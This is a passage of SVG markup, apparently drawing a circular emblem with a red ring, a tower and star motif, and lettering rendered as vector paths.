	<polygon fill="none" stroke="#E0BF39" points="82.873,134.828 70.092,134.828 66.572,141.663 80.216,141.663 	"/>
	<polygon points="95.9,134.828 83.12,134.828 80.481,141.663 94.124,141.663 	"/>
	<polygon fill="none" stroke="#E0BF39" points="95.9,134.828 83.12,134.828 80.481,141.663 94.124,141.663 	"/>
	<polygon points="80.165,141.795 66.504,141.795 62.463,149.645 77.116,149.645 	"/>
	<polygon fill="none" stroke="#E0BF39" points="80.165,141.795 66.504,141.795 62.463,149.645 77.116,149.645 	"/>
	<polygon points="94.09,141.795 80.43,141.795 77.4,149.645 92.052,149.645 	"/>
	<polygon fill="none" stroke="#E0BF39" points="94.09,141.795 80.43,141.795 77.4,149.645 92.052,149.645 	"/>
	<polygon points="109.827,128.573 110.518,123.254 99.202,123.254 97.838,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="109.827,128.573 110.518,123.254 99.202,123.254 97.838,128.573 	"/>
	<polygon points="110.06,128.573 122.05,128.573 122.055,123.254 110.738,123.254 	"/>
	<polygon fill="none" stroke="#E0BF39" points="110.06,128.573 122.05,128.573 122.055,123.254 110.738,123.254 	"/>
	<polygon points="109.813,128.674 97.812,128.674 96.273,134.68 109.033,134.68 	"/>
	<polygon fill="none" stroke="#E0BF39" points="109.813,128.674 97.812,128.674 96.273,134.68 109.033,134.68 	"/>
	<polygon points="109.281,134.68 122.042,134.68 122.05,128.674 110.047,128.674 	"/>
	<polygon fill="none" stroke="#E0BF39" points="109.281,134.68 122.042,134.68 122.05,128.674 110.047,128.674 	"/>
	<polygon points="109.013,134.828 96.234,134.828 94.482,141.663 108.125,141.663 	"/>
	<polygon fill="none" stroke="#E0BF39" points="109.013,134.828 96.234,134.828 94.482,141.663 108.125,141.663 	"/>
	<polygon points="108.39,141.663 122.034,141.663 122.041,134.828 109.261,134.828 	"/>
	<polygon fill="none" stroke="#E0BF39" points="108.39,141.663 122.034,141.663 122.041,134.828 109.261,134.828 	"/>
	<polygon points="108.108,141.795 94.448,141.795 92.436,149.645 107.088,149.645 	"/>
	<polygon fill="none" stroke="#E0BF39" points="108.108,141.795 94.448,141.795 92.436,149.645 107.088,149.645 	"/>
	<polygon points="107.373,149.645 122.025,149.645 122.033,141.795 108.373,141.795 	"/>
	<polygon fill="none" stroke="#E0BF39" points="107.373,149.645 122.025,149.645 122.033,141.795 108.373,141.795 	"/>
	<polygon points="31.94,149.878 17.258,149.878 9.027,158.993 24.86,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="31.94,149.878 17.258,149.878 9.027,158.993 24.86,158.993 	"/>
	<polygon points="8.867,159.169 16.414,169.867 24.723,159.169 	"/>
	<polygon fill="none" stroke="#E0BF39" points="8.867,159.169 16.414,169.867 24.723,159.169 	"/>
	<polygon points="41.109,158.993 47.006,149.878 32.325,149.878 25.275,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="41.109,158.993 47.006,149.878 32.325,149.878 25.275,158.993 	"/>
	<polygon points="57.25,158.993 61.973,149.878 47.292,149.878 41.417,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="57.25,158.993 61.973,149.878 47.292,149.878 41.417,158.993 	"/>
	<polygon points="16.864,169.867 34.073,169.867 40.995,159.169 25.139,159.169 	"/>
	<polygon fill="none" stroke="#E0BF39" points="16.864,169.867 34.073,169.867 40.995,159.169 25.139,159.169 	"/>
	<polygon points="57.159,159.169 41.302,159.169 34.407,169.867 51.616,169.867 	"/>
	<polygon fill="none" stroke="#E0BF39" points="57.159,159.169 41.302,159.169 34.407,169.867 51.616,169.867 	"/>
	<polygon points="16.655,170.141 25.65,182.887 33.898,170.141 	"/>
	<polygon fill="none" stroke="#E0BF39" points="16.655,170.141 25.65,182.887 33.898,170.141 	"/>
	<polygon points="51.475,170.141 34.232,170.141 26.017,182.887 44.871,182.887 	"/>
	<polygon fill="none" stroke="#E0BF39" points="51.475,170.141 34.232,170.141 26.017,182.887 44.871,182.887 	"/>
	<polygon points="73.482,158.993 77.024,149.878 62.342,149.878 57.648,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="73.482,158.993 77.024,149.878 62.342,149.878 57.648,158.993 	"/>
	<polygon points="91.991,149.878 77.309,149.878 73.79,158.993 89.624,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="91.991,149.878 77.309,149.878 73.79,158.993 89.624,158.993 	"/>
	<polygon points="69.257,169.867 73.414,159.169 57.558,159.169 52.048,169.867 	"/>
	<polygon fill="none" stroke="#E0BF39" points="69.257,169.867 73.414,159.169 57.558,159.169 52.048,169.867 	"/>
	<polygon points="89.578,159.169 73.722,159.169 69.591,169.867 86.799,169.867 	"/>
	<polygon fill="none" stroke="#E0BF39" points="89.578,159.169 73.722,159.169 69.591,169.867 86.799,169.867 	"/>
	<polygon points="64.199,182.885 69.152,170.141 51.908,170.141 45.345,182.885 	"/>
	<polygon fill="none" stroke="#E0BF39" points="64.199,182.885 69.152,170.141 51.908,170.141 45.345,182.885 	"/>
	<polygon points="86.729,170.141 69.486,170.141 64.565,182.887 83.418,182.887 	"/>
	<polygon fill="none" stroke="#E0BF39" points="86.729,170.141 69.486,170.141 64.565,182.887 83.418,182.887 	"/>
	<polygon points="45.216,183.137 37.271,198.563 58.107,198.563 64.102,183.137 	"/>
	<polygon fill="none" stroke="#E0BF39" points="45.216,183.137 37.271,198.563 58.107,198.563 64.102,183.137 	"/>
	<polygon points="64.468,183.137 58.511,198.563 79.347,198.563 83.354,183.137 	"/>
	<polygon fill="none" stroke="#E0BF39" points="64.468,183.137 58.511,198.563 79.347,198.563 83.354,183.137 	"/>
	<polygon points="107.057,149.878 92.375,149.878 90.039,158.993 105.872,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="107.057,149.878 92.375,149.878 90.039,158.993 105.872,158.993 	"/>
	<polygon points="106.18,158.993 122.014,158.993 122.023,149.878 107.342,149.878 	"/>
	<polygon fill="none" stroke="#E0BF39" points="106.18,158.993 122.014,158.993 122.023,149.878 107.342,149.878 	"/>
	<polygon points="105.849,159.169 89.993,159.169 87.25,169.867 104.459,169.867 	"/>
	<polygon fill="none" stroke="#E0BF39" points="105.849,159.169 89.993,159.169 87.25,169.867 104.459,169.867 	"/>
	<polygon points="104.793,169.867 122.001,169.867 122.014,159.169 106.158,159.169 	"/>
	<polygon fill="none" stroke="#E0BF39" points="104.793,169.867 122.001,169.867 122.014,159.169 106.158,159.169 	"/>
	<polygon points="104.423,170.141 87.181,170.141 83.913,182.887 102.766,182.887 	"/>
	<polygon fill="none" stroke="#E0BF39" points="104.423,170.141 87.181,170.141 83.913,182.887 102.766,182.887 	"/>
	<polygon points="103.133,182.885 121.986,182.885 122.001,170.141 104.758,170.141 	"/>
	<polygon fill="none" stroke="#E0BF39" points="103.133,182.885 121.986,182.885 122.001,170.141 104.758,170.141 	"/>
	<polygon points="83.849,183.137 79.894,198.563 100.728,198.563 102.733,183.137 	"/>
	<polygon fill="none" stroke="#E0BF39" points="83.849,183.137 79.894,198.563 100.728,198.563 102.733,183.137 	"/>
	<polygon points="101.133,198.563 121.969,198.563 121.986,183.137 103.101,183.137 	"/>
	<polygon fill="none" stroke="#E0BF39" points="101.133,198.563 121.969,198.563 121.986,183.137 103.101,183.137 	"/>
	<path d="M194.211,83.396l-1.896,1.1l-0.912-0.608l-1.814,1.32l-2.123-0.302l-0.023-0.028l-0.027,0.021l-0.139-0.021l-0.881,0.771
		l-0.51,0.378l-1.354-0.074c-0.074-0.057-0.193-0.147-0.341-0.26l-0.709-0.567l0.031,0.058c-2.021-1.503-6.277-4.561-8.613-5.422
		l-1.664,1.408l-0.532,0.385l-1.435-0.638l-1.814,1.238l-1.155,0.083l-1.979,2.475c0,0-3.135-0.99-4.786-0.166
		c-1.534,0.768-4.039,0.962-4.388,0.986l-6.504-2.388l0.08,0.124c-0.025-0.013-0.06-0.029-0.08-0.041l-7.428,0.824l-4.455,4.292
		l-1.154,0.494c0,0-1.155,1.651-1.155,2.806s-0.991,2.146-0.991,2.146l-1.494-0.272c-0.099-0.034-0.203-0.058-0.32-0.058
		l-5.94-2.806l-1.155,0.66l-2.145-1.155l-1.156,0.33c0,0-4.291-4.291-6.271-4.621l-1.65,0.165l-1.565-0.913l-0.497-0.326h-1.32
		l-1.981-0.743l-2.062-0.824l-1.651,0.495c0,0-2.31,0.66-2.806,0c-0.495-0.66-1.32-1.485-2.146-1.155c0,0-3.63-4.621-7.426-4.951
		l-1.155,0.33l-5.28-2.64H85.62l-3.465-1.486l-1.98,0.166l-3.136-1.32l-9.902,7.591l-2.309,0.66l-2.806,2.641l-3.136-0.165
		l-2.311,2.31l-3.465-0.66l-0.99,0.66l-2.806-0.826l-1.65,0.826l-4.126-0.495l-3.631,1.815l-2.475,0.165l-2.31,2.971
		c0,0-1.65,2.476-2.806,2.64c-0.245,0.035-0.49,0.116-0.724,0.22v29.875h165.756v-10.209v-0.578V97.75v-1.402v-3.466v-1.898v-9.406
		v-0.166L194.211,83.396z"/>
	<path fill="#8C8368" d="M63.409,93.488h2.738c0,0-0.004,47.396,0,48.303s-1.369,7.761-1.369,7.761s-1.369-6.92-1.369-7.761V93.488z
		"/>
	<path fill="none" stroke="#000000" d="M63.409,93.488h2.738c0,0-0.004,47.396,0,48.303s-1.369,7.761-1.369,7.761
		s-1.369-6.92-1.369-7.761V93.488z"/>
	<path fill="#8C8368" d="M63.344,93.079c0,0-0.455-2.69-0.376-5.562c0.072-2.661,0.55-5.286,0.957-5.649h2.114v11.297L63.344,93.079
		z"/>
	<path fill="none" stroke="#000000" d="M63.344,93.079c0,0-0.455-2.69-0.376-5.562c0.072-2.661,0.55-5.286,0.957-5.649h2.114v11.297
		L63.344,93.079z"/>
	<path fill="#8C8368" d="M66.43,80.982c0,0.913-0.739,1.652-1.652,1.652c-0.912,0-1.651-0.739-1.651-1.652
		c0-0.912,0.739-1.652,1.651-1.652C65.69,79.33,66.43,80.07,66.43,80.982"/>
	<circle fill="none" stroke="#000000" cx="64.778" cy="80.982" r="1.652"/>
	<polygon fill="#8C8368" points="70.854,93.402 64.699,92.402 58.701,93.402 58.701,94.574 70.854,94.574 	"/>
	<polygon fill="none" stroke="#000000" points="70.854,93.402 64.699,92.402 58.701,93.402 58.701,94.574 70.854,94.574 	"/>
	<polygon fill="#8C8368" points="48.02,114.983 64.904,131.867 81.74,115.033 84.983,118.275 64.879,138.38 44.776,118.275 	"/>
	<path d="M48.021,115.234c0.248,0.248,16.883,16.883,16.883,16.883s16.589-16.588,16.836-16.834c0.222,0.222,2.771,2.77,2.993,2.992
		c-0.246,0.246-19.607,19.607-19.853,19.854c-0.246-0.246-19.61-19.609-19.854-19.854C45.245,118.053,47.798,115.459,48.021,115.234
		 M44.526,118.275l20.353,20.354l20.354-20.354l-3.493-3.493c0,0-16.589,16.587-16.836,16.835
		c-0.246-0.248-16.886-16.886-16.886-16.886L44.526,118.275"/>
	<path d="M47.295,118.789l-0.991,0.99c-0.069,0.068-0.069,0.182,0,0.25c0.069,0.068,0.182,0.068,0.251,0l0.99-0.99
		c0.069-0.068,0.069-0.182,0-0.25C47.477,118.719,47.365,118.719,47.295,118.789"/>
	<path d="M49.553,119.884l-1.56,1.56c-0.069,0.07-0.069,0.182,0,0.252c0.069,0.066,0.181,0.066,0.25,0l1.56-1.562
		c0.069-0.067,0.069-0.182,0-0.25C49.735,119.814,49.622,119.814,49.553,119.884"/>
	<path d="M50.618,122.136l-0.991,0.991c-0.068,0.068-0.068,0.182,0,0.25c0.069,0.068,0.182,0.068,0.251,0l0.99-0.99
		c0.069-0.068,0.069-0.181,0-0.251C50.799,122.066,50.687,122.066,50.618,122.136"/>
	<path d="M54.034,125.553l-0.991,0.991c-0.069,0.069-0.069,0.181,0,0.25c0.07,0.067,0.181,0.067,0.25,0l0.99-0.991
		c0.069-0.068,0.069-0.18,0-0.25C54.216,125.484,54.103,125.484,54.034,125.553"/>
	<path d="M57.332,128.84l-0.99,0.99c-0.069,0.068-0.069,0.182,0,0.252c0.069,0.068,0.181,0.068,0.25,0l0.99-0.992
		c0.069-0.068,0.069-0.181,0-0.25C57.513,128.771,57.401,128.771,57.332,128.84"/>
	<path d="M60.719,132.236l-0.991,0.99c-0.069,0.069-0.069,0.182,0,0.25c0.07,0.07,0.182,0.07,0.251,0l0.99-0.988
		c0.069-0.069,0.069-0.184,0-0.252C60.9,132.168,60.788,132.168,60.719,132.236"/>
	<path d="M64.111,135.609l-0.99,0.988c-0.069,0.07-0.069,0.182,0,0.252c0.069,0.068,0.181,0.068,0.25,0l0.99-0.99
		c0.069-0.069,0.069-0.183,0-0.25C64.292,135.54,64.18,135.54,64.111,135.609"/>
	<path d="M65.378,135.645c-0.069,0.067-0.069,0.181,0,0.25l0.99,0.989c0.069,0.069,0.182,0.069,0.251,0
		c0.069-0.067,0.069-0.181,0-0.249l-0.991-0.99C65.56,135.575,65.447,135.575,65.378,135.645"/>
	<path d="M68.76,132.257c-0.069,0.069-0.069,0.183,0,0.25l0.991,0.991c0.068,0.068,0.181,0.068,0.25,0s0.069-0.182,0-0.251
		l-0.991-0.99C68.941,132.188,68.829,132.188,68.76,132.257"/>
	<path d="M72.157,128.871c-0.069,0.068-0.069,0.18,0,0.25l0.99,0.988c0.069,0.07,0.182,0.07,0.25,0c0.069-0.067,0.069-0.18,0-0.25
		l-0.989-0.988C72.338,128.801,72.226,128.801,72.157,128.871"/>
	<path d="M75.474,125.503c-0.069,0.069-0.069,0.183,0,0.251l0.991,0.99c0.068,0.068,0.182,0.068,0.25,0
		c0.069-0.069,0.069-0.182,0-0.251l-0.991-0.99C75.655,125.436,75.543,125.436,75.474,125.503"/>
	<path d="M78.891,122.136c-0.069,0.07-0.069,0.183,0,0.251l0.99,0.99c0.069,0.068,0.181,0.068,0.25,0
		c0.068-0.068,0.068-0.182,0-0.25l-0.991-0.991C79.072,122.066,78.96,122.066,78.891,122.136"/>
	<path d="M82.243,118.789c-0.069,0.068-0.069,0.182,0,0.25l0.99,0.99c0.068,0.068,0.181,0.068,0.25,0s0.069-0.182,0-0.25l-0.99-0.99
		C82.424,118.719,82.312,118.719,82.243,118.789"/>
	<path d="M56.237,126.617l-1.56,1.56c-0.069,0.07-0.069,0.183,0,0.251c0.069,0.069,0.181,0.069,0.25,0l1.56-1.56
		c0.069-0.069,0.069-0.183,0-0.251C56.419,126.548,56.307,126.548,56.237,126.617"/>
	<path d="M59.604,129.984l-1.559,1.561c-0.07,0.069-0.07,0.182,0,0.249c0.069,0.069,0.182,0.069,0.25,0l1.56-1.56
		c0.069-0.068,0.069-0.182,0-0.25C59.786,129.915,59.673,129.915,59.604,129.984"/>
	<path d="M62.972,133.352l-1.56,1.561c-0.069,0.068-0.069,0.181,0,0.25c0.069,0.07,0.182,0.07,0.251,0l1.559-1.559
		c0.07-0.07,0.07-0.183,0-0.252C63.153,133.282,63.041,133.282,62.972,133.352"/>
	<path d="M66.462,133.352c-0.069,0.069-0.069,0.182,0,0.252l1.56,1.559c0.069,0.07,0.182,0.07,0.25,0
		c0.069-0.069,0.069-0.182,0-0.25l-1.56-1.561C66.644,133.282,66.531,133.282,66.462,133.352"/>
	<path d="M69.879,129.936c-0.069,0.068-0.069,0.181,0,0.25l1.559,1.561c0.07,0.068,0.182,0.068,0.251,0
		c0.069-0.069,0.069-0.182,0-0.251l-1.56-1.56C70.061,129.865,69.948,129.865,69.879,129.936"/>
	<path d="M73.147,126.568c-0.069,0.067-0.069,0.182,0,0.25l1.56,1.56c0.069,0.069,0.181,0.069,0.25,0s0.069-0.183,0-0.25
		l-1.561-1.56C73.329,126.499,73.216,126.499,73.147,126.568"/>
	<path d="M79.979,119.884c-0.068,0.068-0.068,0.183,0,0.25l1.561,1.562c0.069,0.066,0.182,0.066,0.25,0
		c0.069-0.07,0.069-0.182,0-0.252l-1.56-1.56C80.161,119.814,80.05,119.814,79.979,119.884"/>
	<path fill="#8C8368" d="M66.092,101.102c-0.076,0.023-2.099,0.651-2.099,0.651l4.815,8.339l0.112-0.01
		c1.809-0.165,3.367,3.302,3.383,3.337l0.002,0.006l6.737,13.798l0.088,0.018c1.003,0.182,2,1.607,2.01,1.623l0.305-0.178
		L67.531,99.733C67.531,99.733,66.149,101.047,66.092,101.102"/>
	<path fill="none" stroke="#000000" d="M66.092,101.102c-0.076,0.023-2.099,0.651-2.099,0.651l4.815,8.339l0.112-0.01
		c1.809-0.165,3.367,3.302,3.383,3.337l0.002,0.006l6.737,13.798l0.088,0.018c1.003,0.182,2,1.607,2.01,1.623l0.305-0.178
		L67.531,99.733C67.531,99.733,66.149,101.047,66.092,101.102"/>
	<path fill="#8C8368" d="M48.314,128.686l0.305,0.178c0.01-0.016,1.007-1.441,2.011-1.623l0.087-0.018l6.738-13.801l0.001-0.003
		c0.016-0.035,1.573-3.501,3.382-3.337l0.113,0.01l4.818-8.346c0,0-2.232-0.616-2.332-0.644c-0.066-0.077-1.197-1.394-1.197-1.394
		L48.314,128.686"/>
	<path fill="none" stroke="#000000" d="M48.314,128.686l0.305,0.178c0.01-0.016,1.007-1.441,2.011-1.623l0.087-0.018l6.738-13.801
		l0.001-0.003c0.016-0.035,1.573-3.501,3.382-3.337l0.113,0.01l4.818-8.346c0,0-2.232-0.616-2.332-0.644
		c-0.066-0.077-1.197-1.394-1.197-1.394L48.314,128.686"/>
	<path fill="#8C8368" d="M64.76,95.792c-1.845,0-3.346,1.5-3.346,3.346c0,1.845,1.501,3.346,3.346,3.346
		c1.845,0,3.345-1.501,3.345-3.346C68.105,97.293,66.604,95.792,64.76,95.792 M64.76,101.04c-1.05,0-1.904-0.853-1.904-1.902
		c0-1.049,0.854-1.903,1.904-1.903c1.049,0,1.902,0.854,1.902,1.903C66.662,100.187,65.809,101.04,64.76,101.04"/>
	<path fill="none" stroke="#000000" d="M64.76,95.792c-1.845,0-3.346,1.5-3.346,3.346c0,1.845,1.501,3.346,3.346,3.346
		c1.845,0,3.345-1.501,3.345-3.346C68.105,97.293,66.604,95.792,64.76,95.792z M64.76,101.04c-1.05,0-1.904-0.853-1.904-1.902
		c0-1.049,0.854-1.903,1.904-1.903c1.049,0,1.902,0.854,1.902,1.903C66.662,100.187,65.809,101.04,64.76,101.04z"/>
	<polygon fill="#8C8368" points="64.88,110.342 66.806,115.884 72.672,116.004 67.998,119.55 69.696,125.164 64.88,121.813 
		60.063,125.164 61.763,119.55 57.087,116.004 62.954,115.884 	"/>
	<polygon fill="none" stroke="#000000" points="64.88,110.342 66.806,115.884 72.672,116.004 67.998,119.55 69.696,125.164 
		64.88,121.813 60.063,125.164 61.763,119.55 57.087,116.004 62.954,115.884 	"/>
</g>
<path fill="#FFFFFF" d="M117.5,232.807c-30.799,0-59.755-11.994-81.533-33.773C14.188,177.254,2.195,148.298,2.195,117.5
	c0-30.799,11.993-59.754,33.772-81.533C57.745,14.188,86.701,2.195,117.5,2.195s59.755,11.993,81.533,33.771
	c21.777,21.778,33.773,50.734,33.773,81.534c0,30.798-11.994,59.754-33.772,81.533C177.255,220.813,148.299,232.807,117.5,232.807
	 M117.5,38.267c-43.689,0-79.232,35.544-79.232,79.232c0,43.688,35.543,79.231,79.232,79.231c43.689,0,79.232-35.543,79.232-79.231
	C196.732,73.811,161.189,38.267,117.5,38.267"/>
<path fill="#BB2025" d="M117.5,233.5c-30.984,0-60.115-12.066-82.024-33.977C13.566,177.613,1.5,148.484,1.5,117.5
	c0-30.984,12.066-60.115,33.976-82.024C57.385,13.566,86.515,1.5,117.5,1.5c30.984,0,60.115,12.066,82.023,33.975
	c21.91,21.91,33.977,51.04,33.977,82.024c0,30.985-12.066,60.114-33.977,82.024C177.615,221.434,148.484,233.5,117.5,233.5z
	 M117.5,2.889c-30.614,0-59.395,11.921-81.042,33.568C14.811,58.105,2.889,86.886,2.889,117.5s11.922,59.395,33.569,81.042
	c21.647,21.646,50.429,33.567,81.042,33.567c30.613,0,59.396-11.922,81.042-33.567c21.647-21.647,33.567-50.429,33.567-81.042
	c0-30.613-11.92-59.395-33.567-81.042C176.896,14.811,148.113,2.889,117.5,2.889z M117.5,197.427
	c-44.072,0-79.927-35.854-79.927-79.927S73.428,37.572,117.5,37.572c44.072,0,79.928,35.855,79.928,79.927
	C197.428,161.57,161.572,197.427,117.5,197.427z M117.5,38.962c-43.306,0-78.538,35.231-78.538,78.538
	c0,43.307,35.231,78.538,78.538,78.538c43.307,0,78.538-35.231,78.538-78.538C196.038,74.193,160.807,38.962,117.5,38.962z"/>
<path d="M25.269,102.782l-0.641,4.892l2.325,1.023l-0.298,2.275l-12.101-5.422l0.424-3.23l13.096-2.177l-0.292,2.233L25.269,102.782
	z M23.441,103.049l-6.817,1.099l6.308,2.787L23.441,103.049z"/>
<path d="M19.337,83.577l12.25,3.361l-0.574,2.092l-6.677-1.832c-0.532-0.146-1.133-0.326-1.801-0.538l-0.904-0.291l-0.896-0.29
	l-0.017,0.064l0.784,0.485l0.786,0.476c0.704,0.436,1.22,0.767,1.552,0.99l6.245,4.319l-0.523,1.906l-7.526,0.566
	c-0.415,0.031-1.029,0.054-1.843,0.067L19.27,94.97l-0.912,0.02l-0.018,0.064l0.899,0.203l0.909,0.206
	c0.704,0.158,1.303,0.306,1.799,0.442l6.677,1.832l-0.574,2.092L15.8,96.468l0.935-3.409l6.212-0.415
	c0.432-0.026,1.046-0.049,1.842-0.067l0.919-0.009l0.912-0.019l0.02-0.072l-0.779-0.466l-0.777-0.474
	c-0.658-0.395-1.172-0.721-1.546-0.979l-5.158-3.5L19.337,83.577z"/>
<polygon points="23.131,79.784 26.152,81.051 28.225,76.108 29.864,76.796 27.791,81.739 31.104,83.128 33.31,77.869 35.181,78.653 
	32.135,85.914 20.421,81 23.447,73.787 25.318,74.571 "/>
<path d="M35.645,77.633L24.521,71.5l2.721-4.936c0.677-1.228,1.379-1.943,2.109-2.146c0.729-0.204,1.712,0.035,2.95,0.718
	c1.125,0.62,1.83,1.16,2.115,1.62s0.308,1.093,0.069,1.898l0.074,0.041c0.688-1.068,1.713-1.226,3.077-0.474l2.453,1.353
	l-1.047,1.899l-2.029-1.119c-1.146-0.632-2-0.439-2.561,0.578l-1.508,2.735l3.749,2.067L35.645,77.633z M31.167,72.687l1.504-2.729
	c0.358-0.65,0.467-1.152,0.326-1.507s-0.599-0.747-1.376-1.175c-0.793-0.437-1.355-0.628-1.688-0.572
	c-0.333,0.056-0.669,0.395-1.012,1.015l-1.577,2.86L31.167,72.687z"/>
<rect x="29.942" y="62.857" transform="matrix(0.8343 0.5514 -0.5514 0.8343 41.2713 -9.4136)" width="12.704" height="2.17"/>
<path d="M43.845,56.732l1.337-1.718l0.345,0.269c1.395,1.086,2.119,2.018,2.171,2.793c0.051,0.777-0.533,1.949-1.754,3.518
	c-1.386,1.78-2.562,2.623-3.526,2.53c-0.965-0.094-2.853-1.234-5.663-3.422c-1.654-1.289-2.526-2.413-2.615-3.375
	c-0.09-0.96,0.553-2.324,1.929-4.091c1.002-1.286,1.885-1.978,2.649-2.077c0.765-0.098,1.783,0.348,3.056,1.339l0.233,0.171
	l-1.337,1.718l-0.257-0.2c-0.655-0.511-1.162-0.726-1.52-0.647c-0.357,0.08-0.844,0.516-1.461,1.309
	c-0.827,1.062-1.179,1.812-1.057,2.25c0.123,0.438,0.896,1.212,2.32,2.321c1.919,1.494,3.129,2.283,3.631,2.366
	c0.502,0.082,1.161-0.401,1.977-1.449c0.662-0.851,0.994-1.479,0.996-1.885c0.001-0.406-0.331-0.867-0.997-1.386L43.845,56.732z"/>
<path d="M52.423,50.526l-3.446,3.53l1.247,2.212l-1.603,1.642l-6.434-11.593l2.276-2.331l11.787,6.109l-1.573,1.612L52.423,50.526z
	 M50.8,49.644l-6.115-3.208l3.377,6.012L50.8,49.644z"/>
<path d="M56.882,33.291l7.944,9.912l-2.868,2.3l-6.908-3.396c-0.344-0.17-0.922-0.485-1.735-0.947l-0.858-0.481l-0.852-0.486
	l-0.065,0.053l0.55,0.632l0.537,0.631l1.055,1.289l4.557,5.686l-1.691,1.357l-7.945-9.912l2.869-2.299l6.347,3.166
	c0.562,0.281,1.231,0.631,2.01,1.049l0.986,0.533l0.992,0.541l0.059-0.047l-0.532-0.624l-0.532-0.623l-1.038-1.267L55.19,34.65
	L56.882,33.291z"/>
<path d="M73.473,32.748l1.901-1.061l0.213,0.382c0.862,1.544,1.165,2.683,0.91,3.418c-0.254,0.735-1.25,1.587-2.985,2.556
	c-1.97,1.1-3.381,1.418-4.234,0.956c-0.852-0.462-2.146-2.248-3.881-5.358c-1.021-1.83-1.386-3.206-1.094-4.126
	c0.293-0.92,1.417-1.925,3.372-3.017c1.424-0.794,2.506-1.087,3.249-0.88c0.742,0.208,1.506,1.016,2.293,2.424l0.147,0.248
	l-1.901,1.061l-0.159-0.284c-0.405-0.726-0.788-1.122-1.147-1.188c-0.359-0.065-0.979,0.146-1.855,0.636
	c-1.175,0.656-1.792,1.209-1.85,1.661c-0.058,0.452,0.353,1.466,1.232,3.042c1.186,2.124,1.993,3.321,2.423,3.593
	c0.429,0.272,1.224,0.084,2.385-0.564c0.941-0.525,1.491-0.974,1.651-1.347c0.159-0.373,0.033-0.928-0.378-1.665L73.473,32.748z"/>
<polygon points="82.421,19.854 87.274,31.592 85.27,32.421 83.172,27.347 78.219,29.395 80.316,34.469 78.312,35.298 73.458,23.559 
	75.463,22.73 77.443,27.521 82.397,25.473 80.417,20.682 "/>
<polygon points="87.604,20.37 88.514,23.516 93.663,22.027 94.158,23.734 89.009,25.224 90.006,28.674 95.486,27.089 96.049,29.038 
	88.487,31.226 84.957,19.024 92.471,16.85 93.035,18.798 "/>
<path d="M108.254,14.076l1.929,12.555l-2.145,0.33l-1.051-6.843c-0.084-0.546-0.165-1.167-0.244-1.864l-0.103-0.945l-0.102-0.936
	l-0.066,0.01l-0.123,0.913l-0.114,0.912c-0.111,0.821-0.202,1.427-0.271,1.821l-1.395,7.463l-1.954,0.3l-3.587-6.642
	c-0.197-0.365-0.469-0.917-0.813-1.654l-0.391-0.834l-0.389-0.826l-0.066,0.01l0.181,0.904l0.183,0.914
	c0.143,0.707,0.253,1.314,0.331,1.822l1.051,6.843l-2.144,0.33l-1.928-12.555l3.493-0.537l2.913,5.503
	c0.2,0.383,0.471,0.935,0.813,1.654l0.383,0.836l0.39,0.825l0.075-0.012l0.107-0.901l0.115-0.903c0.092-0.761,0.18-1.364,0.264-1.81
	l1.091-6.137L108.254,14.076z"/>
<rect x="106.158" y="19.281" transform="matrix(0.0504 0.9987 -0.9987 0.0504 127.1777 -93.0267)" width="12.702" height="2.169"/>
<path d="M122.794,22.16l2.177,0.057l-0.011,0.438c-0.046,1.767-0.366,2.903-0.961,3.405c-0.593,0.503-1.883,0.729-3.871,0.677
	c-2.255-0.059-3.63-0.504-4.128-1.336c-0.499-0.833-0.701-3.028-0.608-6.588c0.055-2.096,0.442-3.465,1.163-4.107
	c0.721-0.643,2.2-0.935,4.437-0.876c1.631,0.042,2.712,0.342,3.244,0.898c0.533,0.558,0.777,1.642,0.736,3.254l0.002,0.288
	l-2.179-0.056l0.009-0.326c0.022-0.831-0.104-1.366-0.382-1.606c-0.274-0.24-0.915-0.373-1.921-0.399
	c-1.345-0.035-2.156,0.127-2.438,0.486c-0.279,0.359-0.442,1.44-0.49,3.245c-0.064,2.431,0.021,3.873,0.251,4.326
	c0.231,0.453,1.012,0.696,2.34,0.731c1.077,0.028,1.78-0.078,2.106-0.318c0.328-0.239,0.502-0.781,0.523-1.624L122.794,22.16z"/>
<path d="M132.871,25.374l-4.887-0.676l-1.039,2.318l-2.274-0.314l5.509-12.062l3.228,0.446l2.084,13.111l-2.232-0.309
	L132.871,25.374z M132.616,23.544l-1.052-6.824l-2.832,6.288L132.616,23.544z"/>
<polygon points="141.098,16.579 138.593,26.82 143.8,28.093 143.286,30.191 135.973,28.401 138.991,16.063 "/>
<path d="M157.122,28.857l1.716,0.715l-0.156,0.377l-0.441,1.016c-0.204,0.493-0.486,0.99-0.848,1.492l0.924,2.057l-1.484,0.884
	l-0.773-1.713c-0.82,0.646-2.078,0.617-3.774-0.089c-1.886-0.785-3.021-1.54-3.406-2.265c-0.385-0.724-0.253-1.865,0.396-3.423
	c0.73-1.758,1.813-2.467,3.244-2.128c-0.345-0.802-0.34-1.625,0.012-2.474c0.451-1.083,1-1.731,1.648-1.945
	c0.649-0.214,1.598-0.062,2.844,0.458c1.311,0.545,2.115,1.127,2.418,1.746c0.302,0.62,0.211,1.511-0.272,2.674l-0.263,0.606
	l-1.777-0.74l0.143-0.344c0.293-0.705,0.391-1.183,0.293-1.435s-0.48-0.518-1.15-0.797c-0.99-0.412-1.655-0.208-1.996,0.611
	c-0.23,0.556-0.189,1.184,0.122,1.886l1.938,4.394c0.174-0.276,0.314-0.543,0.424-0.801
	C156.982,29.408,157.059,29.153,157.122,28.857 M153.146,27.253c-0.832-0.198-1.489,0.287-1.978,1.456
	c-0.376,0.905-0.483,1.536-0.323,1.891c0.16,0.356,0.723,0.734,1.688,1.135c0.83,0.345,1.384,0.527,1.664,0.546
	c0.279,0.019,0.638-0.106,1.076-0.374L153.146,27.253z"/>
<polygon points="169.195,30.016 167.479,32.806 172.047,35.613 171.115,37.128 166.549,34.321 164.668,37.38 169.527,40.367 
	168.465,42.095 161.758,37.973 168.41,27.151 175.074,31.249 174.012,32.976 "/>
<path d="M178.844,47.861l-1.597,0.599l-0.349-1.329c-1.051,0.198-2.363-0.313-3.938-1.534c-1.726-1.337-2.608-2.484-2.651-3.44
	c-0.045-0.956,0.723-2.451,2.301-4.486c1.834-2.368,3.229-3.687,4.181-3.953c0.952-0.267,2.308,0.28,4.063,1.642
